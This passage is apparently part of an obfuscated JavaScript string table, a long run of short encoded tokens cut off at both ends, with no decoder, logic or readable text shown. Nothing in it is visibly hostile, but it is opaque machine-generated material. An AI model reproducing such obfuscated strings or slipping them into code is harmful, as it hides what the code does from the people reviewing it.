exSoA','i1eiWQfl','WRbfB8kUdq','jmk4WPrWua','W6pdJJFcISo8','m8oGW6vlWRu','amkLWQ1wEW','W7zoW4qmfW','ea50xam','WR7cK8kMx1K','lmkTWQTNsG','gctdSmkYWO8','nSoadCopWQG','WRNdTxmFhW','gtpdVmkMWPG','BCkwWRFdOh0','W4CXcfaV','WOfUzmk7WRG','CSk1WOFdR1q','W5TaWP4doa','W7xdNKdcOSoM','C8kFWQ3dV2O','WPBcQLvZW4m','f1O/y8oE','W4FdV8kHbeq','W7xdNtxcU8oI','W4GmEtpdOG','gaH5WQNcGW','cZhdQ8k2WOO','qCk1WPKpW50','W7pdISkFvmoz','lIzinwK','ACkFWQFdVhq','BmoGWR8dWPS','WPy2WQiDoG','g8oscSolWQK','W4ddHsZdG8oG','WOJcOCkonKu','BY1HyZ4','WOSJBr8t','cSougCofWRS','amoheCoyWR4','kmkYW455rq','WQT4W5VdSMC','WRdcTmkCCgm','W4/dQsxcRCok','WORdLKf4W78','rYHVWQqR','W5q8bK8N','WR/dTh8nea','WRFcOmoFCge','W4O7kh1x','W4eSWOf0da','cX/dGmkgWRi','W7BcKCobW7FcRq','W7NdOdreaW','WQJcTSosWOu1','WRqGWQ3dNCoj','WQJcJ8oUwv8','k8oNiSovWRe','cgddThLH','dvSOE8oF','W79yW4Kiea','WQRcHSkinxW','CmkuWRNdS2q','mHaoWOHI','W5zOW5yGoW','nImQWRDT','W7ueBJBdIq','fSofFmo8WQi','WQ4Luwrl','WOBcOKnXW4C','W5BdG0KTCq','WROqWRiZba','rCoDWP8qmG','WQTlwSkvlq','W7ddSSo/WPhcLG','nCk8W5aBEG','WPCqW5KZW5y','WQ89vSk8nW','W4tdUu4qxa','W64OEWZdIG','oNS9B8oB','WORcVub3W4C','c3/dRxHU','dHddQqRcOG','meCsWQDi','dgVdPxf9','WRBcUSkyDw8','cGCZW7Xu','uSkhWRWlW5y','W53cImovWOBdMa','WQTvBmkRca','W6mRBbxdGW','W7dcVwLxW4G','WRFcVSkgBw8','uSoPWRL/WRq','WPioWRxdK8oT','W5tcGCo+W57cKa','W6xcR8oSW6/dSq','WRpcMCkroN8','dczVsH4','j18DWQLr','dtVdOSkYWOG','B8onWPL/WP0','kCkYW5z5xG','W4mnFYpdQq','WQ7cVmkbmgy','WO/cQLrOW5K','yHPUWPSX','tCo9WQBdTqK','WQ3cLSkno2a','W7JdU8oQWP/cIq','WOv/FCkOWPe','WOyeWR0gmG','WPZcPmofW4FdMW','as9NWOZcVG','W63dV8oJWOlcNW','kr8lWPv0','W5ddQSkCWQiJ','s8opW70qW64','WPJdG1ygFG','W7ddTSoWWORcHa','A1foeqC','v8ocW5KclW','WPRcL8kBu0C','BJDwWQuk','xL9fma0','s8khWPddNLq','WPVcRLvLW50','W7SryZhdIa','W75oW5qDgW','W5mQfvK+','WPn8W7FdPmoF','EZ5dWRGY','W44KyqNdMq','y8kSWRScW5G','sbPWW7Tg','C8ocWOGlWP8','hJtdQCkKWPq','mc/dQbRcMa','W5xdTfyTdG','WPOEaXtdPa','WOpdPsZcGCoV','bJzZWR4i','fdddPW7cLq','WPH8rCkpWRS','mvWsWRTk','k23dL05c','nSoOW7rHWPy','WOhdH8oRtfW','WRifChXX','WQuvvga1','vmoeWR8FWQu','W6tcRv5Kjq','ibPYWOVcLG','ffOYBSoh','W6bgW5OdhW','W5X5W6mMaa','WRxcL8oeWPCD','W6aFBcFdHq','WPqkWPRdGSoG','lXNdGc/cMa','ESkaWQBdOx0','D0C1vmob','WQGXWQtdM8oi','WPrfu8kqhG','W68MEsZdOG','fcX3qWK','WRW7vMex','WRtcN8kppNm','cZhdSGFcGa','WQxcLmkBrvq','W5VcVSoiW47dOW','tHy0WRW1','ruDEoHq','WR8Xxgum','WPG8WRC1oG','W5pcN8oKW6FdMG','nSk7W45+wW','WRtcNmkmiN0','sCozW5Ojpq','drJcJSoZW7u','WOTWymk9WOW','WP3dNfOZoa','WRG7WQFdKSoy','W6OKFYBdMa','lmo9W75cWQ4','W6OHkgrc','WPRcSmk0wwi','nH3dPYJcVW','jmkGW4DGwa','tSksWPusW7y','W7f1W7qbmW','dZddVSkxWQ4','u8ovW5OlmG','WRbEz8kFmq','W6BdGSkeq8oC','mvmgWQvt','W4/dVCktWR01','WPGNW4esrG','WOzvW7VdSNa','cJddQGFcIq','vHmiWPn3','WPRcULr0W4m','WQddGNOglW','WOHXEmk7WOe','W47dOmo4WRhcRa','fYXQWOjB','WOxdMIqKcq','WP0DWQKukG','nSk7W41XrG','ctldRSkUWOi','gdhdVWtcJa','W7fvW4yqeW','rufpiGe','W7RdMYNcT8oU','igmDWR1G','W67dISo6WRFcSq','gc7dSbNcJa','WOZcMCokr3u','W5hcTCodW5JdLW','W5FdPSocW5JcIW','gSoRlmo+WOy','umklWRddO3e','W6ZdJ8kCrCo/','q1Pbiae','WP7cSmo4WOup','A8k4e8kaWRG','sejUary','nW4FWOz2','nrBdSCkdWOK','ffu0Emom','W4PyWPaCiG','WRLvECk+hW','W7LaW5urea','WPv5W4FdVMW','WQRcVmo+sgG','WO8ay3jw','WR7dUhejkW','brpcGCkBW74','mmotW6e2mG','W5RdLSkNWQqM','WOFcV8kIrem','W6muzdtdIG','nGj3WONcLW','CSk8WRyqW7O','f2pdO259','W7hdMhyUzG','WRaUzvXR','kWLQWP/cLq','brdcLSoZW7C','bSoToSoMWOe','lGqAWOHV','W7hcO8o1W6BdUa','W5pdHtzyka','oSk1W4jLrq','EJ9tWRWn','mbfKWPNcNa','v1ftjXC','WOZdV3mViG','WOusFgC5','W4FdRKuAlW','WReOWONdUSoB','WO8FmfWL','eCoikmonWR4','o8k9W4HJvG','EqFdJw5X','W6JcV8oZW7hdOq','WPGyDWHz','W59DW4yCfW','FmoLs8o4WPm','aJzYEXy','paL3WPdcHa','WRhcOCoywvq','edRdQaxcGW','W4OepMya','WQRcHCojWRaF','k1SgWQfi','WQy2vMSj','jCoJhmo8WQG','W7/dQCoSWPhcKa','WRGVWR/dNmog','W7WLWRddMSoH','bYVdPSkYWPC','D8kjWQVdTMK','W67dNmowWRxcNq','rCkBWPSAW7W','W6/cI8ozW7/cVq','esxdVaJcJa','W6JcU8o9W5FcSa','W4dcG8oGWPpdPG','WQNdR04moa','W7eDycxdJq','sCobW5etka','ca/cImo3W6O','ASkBWQOzW4K','W6BcVmo1W7ZdUW','WQVcVCoGuxi','WORcKSoaW6VcIW','kmoPW71lWRS','wSknFCo8WQK','jSonfSowWPO','W7tcKmohW6VcTa','tmkbBmo/WRq','W6hdG8kBvmoz','tSoCW5eBlW','a33dRwzU','W7tcVmo3W63dRG','ksuDWQBcTW','evC6z8oa','zcfjWQyE','W5yZW6uTW6W','j8kLW4v8vW','WOX2uCkCea','W6/dH27cGCog','WPpcGKu5cq','WRBcNCkSpLO','W6ddRCkHDSo/','W6/dGxaSCG','WQjBFmk4fG','W4/dRq3cRSoo','i0CsWQfq','W5GYbfO6','q8kGWOqoW4S','WQWwWRyFkW','WOX6D8k6WPq','WQtcPSkzzwi','WRZcSSoTt2G','W7tdOdddH8or','WO/cLZivca','WQ/dN8o8fH4','xIHvWPyz','v21xacW','W7ddOmkEESoV','oHRcHSk5WQm','WR4VW4znW60','W487dLmR','WPL2g8kUfa','W6RcH8ohW7JdNW','a0CWzCoz','W4hcV8oGW7VdMq','W5xdJKZcSCoi','d8oYjmo6WPu','WPjSzhvx','xmkeWOqXW7a','WRayleOv','ftFdU8k7WPa','rmk2WOKrW4K','W7HdW5ODfq','odfaFa0','D3blfYy','WQy+WQNdSG','ue5poWi','WQGdwuuL','nNafC8o/','j8o1W7jEWPK','zCkJWPVdHvm','A8knWQtdUeG','W5m4gf4U','oSoEW6PYCW','W6ZdLheLDW','D8klWQNdSwi','W7JdMMtcVmo8','W7TBW5mxfW','u1TujHu','WPRcSColWQib','mbz0WPVcNq','r8k2WPKtW4W','WRFcO8koA3q','tmkNWRxdVhu','WRXNFCkLW7S','WRFcRCoGwhu','W4hdNW/cSCkf','W6dcMSoqW4JcSG','AmohWOaDWOm','d8oSaSoiWQm','W6tcQSoVW6VdVa','p00DWRnm','W5y+h1eP','nXmCW7Xz','nXbRWPVcGq','W5NdNeFcV8oh','W7tdJJtcM8oo','bSkGWRrVCW','W77cPmofW6RdMq','jajRyWm','yJnCWRqF','ftZdVCkMWPi','W6SSWPP0nG','WOqlWP7dLmoT','WRzxz8k2yW','W4ldV8kSvmoV','W4xdVZXNoW','W6tdPCkzrCoe','W4aqCuKs','WRaLhf0G','acL9qGq','du0YFmod','zmozWOWtWOm','W6qnBZxdIa','bHPrWQOi','W6hdNwS5Bq','DhbGhty','WONdImoSW4hdPa','W7TIW7qoiG','WOi9zXaD','W5veWPCmlG','lrFdHSkt','WPjvW6hdTwG','d27dOhv+','WR3cKSknnM8','W7zhW7CSoa','W5r8B8klfG','WRxcTSkjAeG','W5uxwqxdIq','BtPqWROi','ymowo8oFWPW','sCk6WP4qW5a','WRlcICohWQ0x','W7XHW58rjG','W6tdVCoUWPdcKa','brFdM8kBWPG','d3SYy8kG','WQKHxg8A','d8o6imkIWRa','WQS4t34k','WQFcIColWRit','W5hdUSkFWQqP','p8kMW5P5ra','rCk2WOirW5i','WRFcQmkmD20','W6xcJ8odW7pcOG','btzZrrm','WPKdCgPD','W6RcN8kiW4VdOa','W7JdKxqTza','j8oYW79EWQi','WQVdQ2GPlW','WQ3cO8o2vNK','WPSmWPVdUmoz','kvudwmox','WQddTg4ohW','WPBdN2myea','W6fUuSkfWOm','WQ8+W7iGW4q','WRddOxasdW','rSkjsSolWRq','W7VdOCo+WORcIa','WPeAWQOtpG','WQj1D8orW7S','WR48vM0m','W4JdLYfcpa','WQBcGCosWRum','we5kiaa','WPXhW5unW5y','W4ldJ27cMSoF','WQPEE8k1eW','WRBcGSkSiwm','eCoQnCoIWOe','WRJcTSkFDxq','WQ85WQpdISof','hmouW6jOWRm','wI15WPyD','WQVcI8kBp3e','WRfFEmk9cq','ymkTWO7dOfi','B8k6WRWuW5W','W6ZcNmoEW7tcVa','W4yKcKmf','W6VdNmojWQBcNq','pCoEW618qa','WQvgkgCp','WP3cH8oFCeu','WQJdJHKUaG','WQ7cVSoJtMG','WOjEW6VdTh4','W7XvWQOdEa','e8ouW5L/WOa','WQu2reTI','WPBcSmkoBxm','o8kPWO9HvW','W5uEWQxdJCov','WP3cOCkAaxW','fIrhWRRcSW','W6FdGNKIya','WQNcVCo1t3W','W6hdTWzOgq','WRVcUCkzzNa','xmovW4WCmW','W7FdGCkcxmok','W6G+cfKj','W5hdMsHrpW','fcrJqri','iCkQW4XCEG','W4W6hfa5','yJvqWRWj','W4/dT8oYW6VcNW','cY50sr4','bSkQW4rbvq','WQJdSsmMiW','ec7dSGJcGG','WRFcLMbxW6O','W47cT8ktpCop','W6xcV8o+W6BdTa','W4JcUbLFba','f8oOlSo4WPG','WPGFWQOflq','WOyUtub3','WPddRd8yja','gKGKFmof','WRRcGmkmmg4','W4ZcQ8owW6/cOG','WQVdOv8+eW','CSoOWQ3dS0q','WPtcOuDrW5e','lhddP2Ps','cmkQWQf8rW','mHddIrlcGq','CSkcWRxdSga','WO8QDcNdQq','W4tdPCknWQ4X','rub0fW8','W6VcN8owW7xcOW','WPKzWRekpW','WPP2ySk5WOu','W7xcKCogW7pcVq','WOThW78aW4O','e23dSMPY','WOZcRCoXWQWT','WPldSIWNia','j8o7W6nnWRm','lf8dvmoO','W4FcH8kAnbK','W7ioycFdNq','W6JdOSk5xSoL','WOWmW4SmW5y','W4tdP8kfWQ0O','euqhWR9w','WRFdUNmBbG','W7hdO8oyWPBcMW','WOCAyNXh','WQtcOSkDENy','WQCYWQmErG','W4aGWRZcT8oR','WPpdLca5wG','oGfKWO/cMW','W4pdQ8kEWRSZ','tSkttCoQWRy','W7ddHCkruCoj','WRjfD8kWfW','W7LuW5KDga','WPFcPSkVruG','WQHzW7/dL3u','WRCYtgeB','WOqwtwL9','bHhcJSogW5m','WRLjz8kZaq','W4fezSkZDG','W7BdLSkEvmoC','W6DKWRaOfW','cmkdWOvlja','WRBdUICTiW','W7xdJNyIBq','WRKXW44eW5K','W53cQ8o0W7tcVG','WOCsWO7dKCoL','prqjWOb/','W49nWPeziW','lgW7E8oU','W6tdVvqrvG','j8oooSoiWOK','W7xdK30MEq','WPqlAgjd','W6ZdMmkcsSoE','cGrKAWW','umoeW7auW7G','W6iEzcBdLG','gtNdPCkXWPG','W6ygEIJdGa','W6nEW74pEa','g8o3k8oVWOy','gCoDaCogWQ8','WOXCW6pdShe','pCoPW6zCWRe','axddRg5U','W5NdMcPoka','W6xdMbLagq','xvHtmqK','WPdcNmksfem','WPn2zCkloW','WOBcV8kVauC','omkVWOfYtG','WPCtWO/dLmo7','W4H0WQeYcW','WRnPWPxdTmoe','E8oZe8o5WRq','W6BcI8oGW6ZdUW','w0zDmra','WOudBhra','fJldRapcIW','WRtcOmklB2W','deyLF8oo','W7BcTLVdH8o7','CmktWRBdUgW','ASkKW4xdPMK','FffUgGq','WObjW7JdQwO','EmouWQ0FWOW','W5S5ceaI','W7/dPu3cRCoi','j8o8n8o/W4y','W7vlW5Gkha','W6yFFtldGa','i8oWfmolWOy','W5pdILpcQSoA','WRpdTuKmcW','WQHBFSkPoW','fstdUmkNWPa','erldVa/cNW','me4nWRnB','WR3cH8kQxeq','WQaXW4GQW6O','wLPlkWa','WRjbDmk7eW','eMJdOM97','bCoOcCo/WRa','W5z+W4aFia','ESoUWOyiWPu','BCksWRxdVxa','WPaeWQirha','WQxdVX5Vbq','rZ5mWP0E','W7KcFdRdHa','WPjAW6FdRNe','bHJdGCk8WOy','mg7dG2rV','axGOWQX3','yCknWQ7dVNe','W7fvWOuviW','WPvzW6tdT2a','W6PLW4aDfW','WQWdWRFdTCo7','W7ZdLxKMDa','W6tcOmoJW7JdVa','mhaxwmk2','lrhdUSkYWOO','W6lcJSo+W4VdOq','nmoMmmoKWPq','W5ldLW40fq','WRZcLmoxWRyl','mq/cLmoKW7e','WQmxANjv','lvZdTxrf','W5HdWPKajq','cSkHW41goG','eapcISoSW7y','WRRcK8krpwu','iCkcWPDZta','WPviW6ZdT3m','WQqRD0Oz','DSklWRxdTxe','W6BdHtVcTCoZ','W6n0WRbHtW','DSk+WP4VW7a','W4ddGCkhFmoe','gNauz8oG','at7cK8o9W7m','W6ldLvKgyG','WQyRAL17','smouW4CnmG','W6ldJWOYra','W7VcRmo2W7ddOW','WO3cNxzeW7S','W4dcTSoVW6ldOq','W5ldN8o9WRpcUW','WR7dUci9lq','bConh8ocWOC','WP1Dr28X','W4FdUf5fcq','nmocW7b5WR4','W7hcSSoOW6NdUq','khP/W4vO','WPFcQuzXW5e','zmoaWPiEWP4','WQbgBmkTfq','WPXjW4BdOLm','sffvpHy','WP4FWOJdLmoQ','W60yiway','W4VcMSoqW5BcVa','grrKrYG','WRy0WRtdVmoX','iW7dKI7cIa','WO4dWR8boG','WPyyWRCdjq','WOT9E8kUWPi','WPCkB35e','WRtcOCkCEwu','WR08WR7dKCol','W6PrWOyOeG','W67dIMWqzG','tSkoF8o/WR4','qSk7WOb4W5G','hL08F8oC','oc9FWQtcMq','WO7cNvnxW78','WQFcM2j9W4G','W6ldLSkWWQS3','pSkIW5P5wG','WRhcKCoyWQWl','W4/dOSkfWRmN','W6qIwqhdPa','WObEW6ldVwK','WRJdQSoTgxu','W4GLc0O0','oXeYWR1R','mx1WWPDt','bSoCaCoBWRW','gLpcNW9L','W6NdT8o2WO/cLq','WRC2WONdJmoV','lmo6W7PwWRO','WPtcM1jDW78','cYBdPqBcMW','WQqFWPyIlW','WQJcJ8oGuv8','WQyIWQRdOW','W67cJmozW7ZcOW','W4NdMetcRSob','W6WtDtJdLG','WR3cUSkcAxu','WRJcMmoYWO4O','bs1HtrC','W7PDW5uaaq','WQxcSCoYWQyU','f8opc8oeWQO','mHmBWOz0','W7/dMg4GDa','gZrNvXC','W7FdVCoOWPZcLa','WObzvmkYWOy','W6BcKSoAW67cRa','pbhdHCkTWPK','fqFcK8o0W6y','bLifWQLN','bSk9W4H0qa','WONcOu5IW54','W7/cV8oWW6ZdMa','WRmYWQRdLSoB','jCk6WO52tW','At9nWRq4','WRDBW7NdOKK','x8kbF8oPWQy','W5dcRCoMW7RcTq','bGHinwK','WPCuBMrq','ftZdSSkNWOm','bNi8WP8U','WPLjF8kwyW','WRNcPCoYwgG','W7xdHCo3WPBcLa','WPdcMmosWR0','WQ7dUWizca','WOT7DCkHWP4','W4JdKqVcISoV','bZNdQW3cNG','muBdR2PN','kdRdR8kEWRu','pSo+k8oVWOa','a2BdRNf1','pW8pWPb2','WPxcL0TaW4u','lSosW5zQWQi','W6ldMSkwxmoD','CCkuWQtdKKG','WPJcLePxW6y','W4pdOXrira','jmkOW5v/qa','E3PHiIO','W4/dNKhcSCox','WPmsWQ4spq','bZVcHSkxWO0','fMhdLG99','WQxcUCkkENC','xmogW5OmmW','W4/dNSoUWR0R','W5/dILhcVSoz','aaTXWRZcUW','WPrDW6tdO38','WPD9yCk9WPm','exH/WQ8V','W5ldSmknWQu2','g8oTfmo6WOe','cXNdGa7cNW','W4NdOIxcR8oX','c0GZwCo5','WPGiWOddNmoH','W7tdUf/cM8oX','W6NdHmkqsSog','W4KGaeSN','WOHkW63dRMu','W7RdSCovWPxcQG','W77dNMS1zW','W4ddLSkHW5i0','WPmxzhPf','u8kjy8o8WQ4','WO/cLCoTeLG','hGr2WO7cNW','WQeHWPikW7W','xmkbASo3WRS','W7dcQvv1W7e','WQPJFSkoWRy','WPusWQ/dQSoe','W7NdSNaKza','ExhcIKbz','WRidWOpdT8os','bCoIp8o+WRW','WRlcH8kxEu8','W7ykydJdJW','WQdcQmkhBgK','WRBdTcaZnq','W4frWOLAWRKEbtzNWQJdVSoc','WR8XWQtdKCoy','kmkZW5zSDq','kCk2WO9dBq','hmoRl8oGWPW','W6JdO8k4qSk3','W5pdR2RcPmo/','WRNcI8oFWRy0','ceRdS3bK','lW4xWPDW','W4pdI1/cRSox','pqrJWOBcGG','cZhdPqpcJW','Et1jWQqz','W7/dGmkEWOyP','W6ddKqxcVSoc','W6xdLha3EG','W43dKt1iiq','vSozW58sma','F8oTW5BcLWW','W7NdGJBcU8oT','gYKZW6LJ','W73dSXryoq','W7VdVmkdWR8N','b3RdQM9H','W5BdLu7cVCow','eJtdPrpcMG','WOeEjqOX','bmoSpCoDWRe','oSkIW4f4uq','WP/cH8ovW7lcQq','WRtdUMKibG','W4ZdOIbycW','WQtcS8kQcWW','WRVcK8oFBfi','W6RdTSo2WPZcIq','W6ddIGZcLmoE','WQBdMrLCgq','dHlcPSoLW74','ibLWWPRcHq','W6NdUGZdLSo7','WQ7cGCkwn3e','hCkGW49JuG','WRVdLMDDW5G','W7RcS8ocW4/dNa','W6yazIVdMa','nCkFW5PXwW','WRlcH8kkn20','WQ7cU8o7x2y','dJ3dSmkDWPm','hSoYfmoQWR8','WRxdOceJlW','lcpcPSoBW64','W7NdLdjQoG','W6RcS8ooW6FcMW','gZVdPbdcIW','kvzsxaO','WOW7WPKspa','manGWPZcMG','WPtcN8ooD14','oCkOW6XyvW','B8knWRhdTx4','pGP2WPVcLW','W5jaWRG/fq','W4ddMGdcRSoZ','bsvxW6BcSq','W7JdMxKKyW','W6JcKSouW7hcOa','WQ8oWPiaW40','WP/cJ8o9Bf4','W7ygydhdMq','jan1iaK','F8orWO8xWOy','umkJWO7dLM8','W67cNCoqW6/cTG','gsbGvG4','W7BcP8oyW47cLG','WRbdW6ZdJMi','W6/dQSo1WO3cKW','DN5uhrq','WRhcG8oeWQSD','jq0iWOFcKq','lCoum8oIWPW','WRFcISoxWQ4c','hvW/zCoo','WQxcU8kEChi','WO7cJ8oEmfi','bSokamoiWRe','WRVcJfvxW6O','WOmoWPtdNmoQ','x8kaWROgW7a','WRRdSq4slq','EvldJqBcLq','W5/dOCkWWOOS','nuixWRjT','ef04BCou','WRa5WRyDoq','Cd5cWR8q','W6BdVmkAF8oP','WQRcPCkizMi','W6dcG8ooW4VdTa','fX4WWQeu','cLvkgCoK','WPL7vmklgW','WPlcT0TxW54','W4bzWQddTmo7','cJNdOa3cJG','pHqXWOn9','WPiFWR0glq','WRNcOu5aW7m','lGmuWP1T','W6PFW4tdSKm','ld7cHmogW60','mqXGWONcIW','lmo6W7nnWQa','aSo8cmoJWOu','bYVdOmk9WOO','W4tdUCkdWRmM','WQ7cKSonWRml','wSkkyCo5WQO','nH3dUCkSWO8','WO3cVf17W4G','eKzFCmoV','W6lcVSoXW63dUa','od8lyam','WQxcG8kljMm','WQG9W6OVW4m','nauxWP5U','gKKZCmop','W4ZdP8kwWRaS','j8k3W45HwG','W43dHczpjW','b8oofmokWRS','WOHyW6hdOhe','kmo4WPLbWPS','ebRcMSoGW70','rfbKocW','WQVcPCkoBM0','WQZcUSkpiLa','W77cMmofW6NcSq','aZ1Iwbm','W4faWOqmkW','CSk9FSoPWQu','W7RcRmoLW7hdSq','uSkXWPKkW5e','W6ldLhCPDG','lZ/dHmk/WPS','FSoyW6ulWR8','W7eQfK7dUa','WQGOW6WMW4a','ptrIWQNcGG','WPqaW6SaW4S','W7JdIqRcLSoX','WR3dGKGmcW','WPxcOSknhLS','gX/cIcpcOG','FZbmWQKn','W7VcRCohW5JdVa','W7ddVCk8WOCJ','W616W650nG','lw0+gCoU','uCohW5ObjG','WPGEWOVdLCo/','q1LckbK','kNS5rCo7','tSkYWOOwW4O','pCkZW4jWvW','fZf2qGG','WPRcVfXBW6e','WQn4F8kYWPy','bN/dNuHe','jGiDWPZcGa','nSokoCodWPK','hmokaCoaWR4','xColW4qClG','kqHGWP/cNW','W63dLSovWPtcUW','W7hcTSoJW6xdVq','m8k7WP5Hsa','mCoYW6vBWRi','drxcLmo/W7m','WRWKWQtdLmom','W5WUdKGK','bqZcIZxcVG','r8o8W4uAdq','WQnCz8kWeW','WPeEWP7dGSoU','fJ7cL8ogW7u','WPv+dSkRgG','F8kyxCo8WQy','W6riW7acnq','WRO/W6SNW58','W7FdOudcS8oD','zCkiWQ7dOMa','W5eYafO/','DSkWWOOIW4W','gLS6BCoh','W4hdPbTmiG','W7RdSSoHWPdcNW','WPqhCxLy','W4VcG8o+W73cIa','WO7cOfDQW4q','W6OixZFdQW','W7pdK3CNEa','WOZcSeD7W5K','W5BdMCkNCmoP','jLWaWQzd','WRbqC8kRcG','nSoMW6fpWRC','W5FdN0FcR8ow','vSktESo6WQW','BSoyWQ4bWRm','gJlcSmoGWPi','FvD3oce','W7NdO8k3vmop','m0iaWQ9f','WO1Gh8kUWPO','W4RdIuFcOmov','W7FcS8o3W7hdSa','W6ddLSkXWPK6','WOzcz8kpWO0','W4pdO8kmW5jm','pW8nWPzY','WO3cOfDRW4G','u8kFBmo4WRe','W5pdOmkDDSoE','AmktWP/dSLu','WR4YWQ3dVSoe','vCk8W6S3pG','W75hW4ChfW','D1P3eXK','W7/dTXjSba','dbRcL8oIW7K','WRaiAv9u','WPXfW67dVNa','zmooW6uYWOm','W5/dHu3cUCoy','BZpdOYJcLW','zmkfWQBdOgq','WQZcKCoPWOet','WPjCW6FdVwm','E1DZWP09','WO3dM8k2Fmk3','W6/dNCkgr8oi','d2RdS2L5','W5FdUmk7WRSY','odbsWPRcQW','W6ldV2tcPSox','uCkWWRerW7y','WQtdHmkt','W7JdU8o4WPdcIa','W5tdGu3cV8or','WQ0KW5KtW64','EJjcWRqk','W4WuBYZdGG','WQ09W7S7W4S','W6pcKCoyW7FcLW','WRmvWRFdPmoC','oSo2W7biWQ4','WOmyWQ4djq','oSkRWPXPxa','WQVcISkZWRGu','W43dLCkawmoQ','emo8W4vZWR8','BCkrWRpdS2y','WPVdRuuVma','WQ0bWPKVoa','DCkKWRWwW4O','WQRcHmkBpNi','WPhdIxWqgW','W5CbcKWN','fYVdQCkMWPi','o8o1fmoMWP8','hcrwWONcPG','W6/dVtBcTSoy','WOdcQ8kjt2G','W4ZdJSkrumoa','W6hcNmoaW7BcVq','W53cRCoGW6VcQG','WPJdSNmnEG','W7/dVSkdWROL','j8k+WPX0sW','orPLWOxcMq','nfSbw8oe','nK8FC8oH','oSoikmkvWOq','WQNdQM0+Cq','WRtcKmkeDvu','BCoeW6C0lG','gmomnmoJWR8','h8krW7PMxa','WPX6qCoxoW','WQ3dLuWjlW','WQu0tNiv','BgRdIMLJ','oZ7cIWtcUq','WOGjWORdNSo4','acJdSWxcMq','WPxdIGqIfa','rCk3WOmmW5G','F1brsw0','WRa5WQNdL8ot','W7/cOCoVW6tdTq','WRlcH8oEWQew','wCowW5iwnq','eZRdPbxcJW','W4vAWPymnG','W5pdLelcQ8oE','ESoCWO1YWQG','WP4bWO/dN8oY','W7qfFZhdMa','fNO6uSo7','WQ4LWQddNCox','DCoGWRSHWRO','px82WQ5g','W5pdTCkqWQ0W','WRhcI8kaoXK','WPnxW6BdTN8','W6moAs3dNG','WQ1hW4RdGM8','vCogW4Cmpq','WOpdOrdcR8oe','oJddH8kZWOW','WQOAu8kdWQ8','WRK0WQxdG8ow','WPXzwSkPyW','WRC5W6W7W5W','W6lcJCk8W5lcLW','WPaDWOpdGSoY','W4HCWO8tlq','DSoqW4amkq','xd5PWRWv','WRtcICoFWRiE','k3CFua','WRdcHCoBWQKl','WODTzSkKWPy','W5ldNSoUWRbm','W6tdGZhcOmoK','g3KqWO1O','WQKJW7O3W5u','W49eWRWGwG','pmocWQDjxa','xq1qWONcVq','WRxcNSkMpNq','pe46B8o/','W4xdT8kfWQm0','bSolh8okWQe','hCo1oSo5WP0','zmogWOqwWO4','w19Qiaa','d2ldOhr0','WRtdTXGylG','E8omdSobWR0','WPlcImk/t2m','jbvYWOlcKW','kXVdRmk+WOy','WQVcTSkACMW','CHHaWRqI','WP0LW6ygW7W','BZrcWROv','WPu0refD','jcPWErC','W5K5aL4O','w8kpEmo8WRa','o8kQW4DhCq','ktPQnrS','WOS0xhey','WQXky8k1hG','w8o3W44oiW','k1ydWQba','WQ8/xwGD','WRhcICoPrLq','WPGsWOddOmoT','ESkLWPhdRxq','c1iLzCoa','W4JdJdDBoa','vSozW5OqpG','yJ5FWR0c','WPyMWRFdK8kS','W5xdN1lcPSow','WRbqC8k2ca','dCoLW757WPe','W5hdHIHqkW','WRvjBmkPhG','xY9nkg0','orWlWPHQ','WQlcRCoXtge','W7JdNf/cJmoJ','W7NdMCkaw8oE','W6hdJ8kwsSoe','z8kUESoHWPK','W4TEWOuxjW','WRHrumkUfq','gmoanCo/WRm','W4xdObLAcq','vvXujXy','oCoTdCopWP0','oh4gWQrV','wYXqWQeV','W5pdNwxcOCoe','WQiOW70LW4y','zXTyWROx','WRldRYa2nq','W7FcP8odWPxcHW','W7VdUmoSWQdcQG','WQZcG8oIt2G','aCo2g8oeWPS','pK8wWRnv','W6FdS24aCa','cGOEsWS','W6ZdTSo5WPdcLW','WQNdMGqZoa','pfGpWOrT','WP7cNSken0u','WPpdLfaMmq','WRdcL8oUWRid','hNStWRfo','C8kJWPVdMLC','lCoOW79uWRu','oCoZW7rxWRu','WPaBWRCwpG','dqlcJCo4W6u','WPvZCSk7WOm','fZ/dPXxcIq','WROgW7GoW44','WP4GW5Cacq','W75aW5angq','oGHYWOtcHW','WOObWO/dGSo5','WR/cKSkxhN0','W43dGf7cO8or','WP4QBeeV','kmk1WOP/rG','WQ4TW743W50','WOyuDgTv','WOCMseOg','fmoHpmo6WRq','W6ZcRv5FaW','WRVcMSkhoxe','cSojb8oDWQy','l8oIW7XnWRG','W7RdMZlcV8o/','W4bnWOuDnq','CdDrWQy2','W4hdIedcQ8ou','WPdcNSkGyH0','aCo0jmo/WP8','tCk1WP8tW5e','ACkMWR4zWQq','bYRdQSkTWPG','evuEWOrj','zbqHW509','vfDdibe','lLdcINjM','nrCiWObU','BWrkxWG','WRxdR1SLlW','W6OKa2aG','WO0FWRSsja','WPVcRmovw38','WQxcN8kqiN8','W448bLOQ','W5m8ihKN','W5JdGdHioq','mJZdMmkyWQq','W53dSWrSrW','eL8MFCog','W6ZcOgHnya','WRhdPx8sea','W7NcRCo0W7hdOa','D1X3eZO','nSkZW496wa','kSkKW4j9ta','o8k7W41LxG','WPuuWPmKmG','dapcJCo2W78','kCk7W4jKra','W6RcOCo2W6ddTq','bmo8lSoLWOe','WRSxWRWQia','W4XNWOatdq','z8olWPOiWOC','W5ePo2W4','iSokj8o/WQ0','WPhcLmkZhvi','WQJdQfC/dW','W7ZdMctcT8oL','jX/cRCoqW5O','W7XcW5ieaa','WR4NwMGz','WRC2uM8g','dCoSFmocWQi','W7ZdUCo+WPFcMq','WRRdPxCAea','WR/cPCkDswC','nCo4W7LvWQi','WQXlD8kwkG','WRRcM8ksp3e','o04TWQ9s','W6hdI3mZCq','WRxdVw4ydG','WOj1W53cIuu','WQtcTmkXb38','WQXUEmkfWRG','W57dLSoFW6VcMq','WQeDv34x','W4NdMSo3WQRcIW','WQ/cHSk6aw4','ufHkiWi','zNH+iM0','W71JW7X+Ea','WOuqWRuelG','W7FdUmkvWOVcVq','WQqNu0KF','oSkyW5jhua','pmoOW7zkWRO','fSoIkmoPWOS','fuBdOxjz','axpdTMTU','W6BdICkfvCoa','n2CrWQ5y','W47dUqjBpa','W4FdTSkBWReX','WOq3WRq3ga','WRhcGSkjkwq','WOeErX8r','W7BdHCktwCoo','WPqKWOVdKSox','W5tdJ0RcQ8oC','C1TZpq4','WOCvWOZdH8oM','lCkYW4LWrq','W6LvW5ukhW','W4tdLdneiq','WQVcLCoeWRCD','o8oaoSoAWPy','WOXfW7VdO38','WPhcLCoPWPmo','W6pdKMmZzG','WRO4shiz','WP/cTKzLW5C','k2G9WOvv','W6pcICoCW6